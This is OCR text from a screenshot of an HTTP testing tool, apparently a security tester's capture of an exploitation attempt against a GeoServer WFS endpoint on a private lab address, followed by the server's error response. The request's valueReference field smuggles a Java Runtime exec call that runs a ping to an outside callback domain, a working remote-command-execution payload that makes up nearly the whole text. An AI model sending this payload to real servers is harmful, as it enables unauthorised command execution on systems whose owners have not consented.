 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Content-Type: application/xml
4 Content-Length auto : 339
5
6 <wfs:GetPropertyValue service='WFS' version='2.0.0'
7 xmlns:topp='http://www.openplans.org/topp'
8 xmlns:fes='http://www.opengis.net/fes/2.0'
9 xmlns:wfs='http://www.opengis.net/wfs/2.0'
10 valueReference='exec(java.lang.Runtime.getRuntime(),"ping mgjhnkbava.lfcx.eu.org")'>
11 <wfs:Query typeNames='topp:states'/>
12 </wfs:GetPropertyValue>
Responses
601bytes / 129ms
美化
编码
详 情
远端地址:127.0.0.1:7890; 响应
时间:129ms; 总耗时:166ms; U
RL:http://192.168.52.3:8080/g
eose...
1 HTTP/1.1 500 Server Error
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 630
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <ows:ExceptionReport
9 xmlns:xs="http://www.w3.org/2001/XMLSchema"
10 xmlns:ows="http://www.opengis.net/ows/1.1"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 version="2.0.0"
13 xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://192.168.52.3:8080/geoserver/schemas/ows/1.1.0/
owsAll.xsd"
14 >
15 <ows:Exception
16 exceptionCode="OperationProcessingFailed"
17 locator="GetPropertyValue"
18 >
19 <ows:ExceptionText
20 >No such attribute: exec(java.lang.Runtime.
getRuntime(),&amp;quot;ping mgjhnkbava.lfcx.eu.org&
amp;quot;)</ows:ExceptionText>
21 </ows:Exception>
22 </ows:ExceptionReport>
23